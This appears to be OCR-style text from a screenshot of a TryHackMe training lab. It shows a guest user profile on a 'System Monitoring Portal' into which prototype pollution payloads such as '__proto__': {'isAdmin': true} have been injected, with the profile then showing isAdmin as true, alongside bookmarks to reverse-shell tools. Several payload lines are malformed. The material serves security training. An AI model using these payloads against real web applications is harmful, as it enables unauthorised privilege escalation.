 guest
System Monitoring Portal
10.10.102.230:4000/friend/1
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Review App Home Sign Out API Settings
country: "UK"
albums: [{"name":"USA Trip","photos":"www.thm.me"}]
isAdmin: "true"
profileImage: "/images/prof1.avif"
{ "__proto__": { "isAdmin": true } } : "{ \"__proto__\": { \"isAdmin\": true } } "
test: "test"
{ "__proto__": { "isAdmin": : "true } } "
{ "__proto__": { "isAdmin": "\"true } }"
{ "__proto__": { "newProperty": "value" } } : ""
: "{ \"__proto__\": { \"newProperty\": \"value\" } } "
Recommend an Activity to guest